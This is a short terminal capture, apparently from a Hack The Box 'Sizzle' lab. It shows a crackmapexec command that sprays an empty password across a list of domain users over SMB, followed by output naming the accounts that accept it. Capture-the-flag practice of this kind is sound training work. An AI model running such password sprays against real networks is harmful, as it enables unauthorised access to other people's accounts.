 ┌──(kali㉿Kali)-[~/lab/htb/sizzle]
└─$ crackmapexec smb $tip -u users.txt -p '' --continue-on-success
SMB         10.129.74.250   445    SIZZLE           [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB         10.129.74.250   445    SIZZLE           [-] HTB.LOCAL\amanda: STATUS_LOGON_FAILURE
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\amanda_adm:
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\bill:
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\bob:
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\chris:
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\henry:
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\joe:
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\jose:
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\lkys37en:
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\morgan:
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\mrb3n:
SMB         10.129.74.250   445    SIZZLE           [+] HTB.LOCAL\Public: